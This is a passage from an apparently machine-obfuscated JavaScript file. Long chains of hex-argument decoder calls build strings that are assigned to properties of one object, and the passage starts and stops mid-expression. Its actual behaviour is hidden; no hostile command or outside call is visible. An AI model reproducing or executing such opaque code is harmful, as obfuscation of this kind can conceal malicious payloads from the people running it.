c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4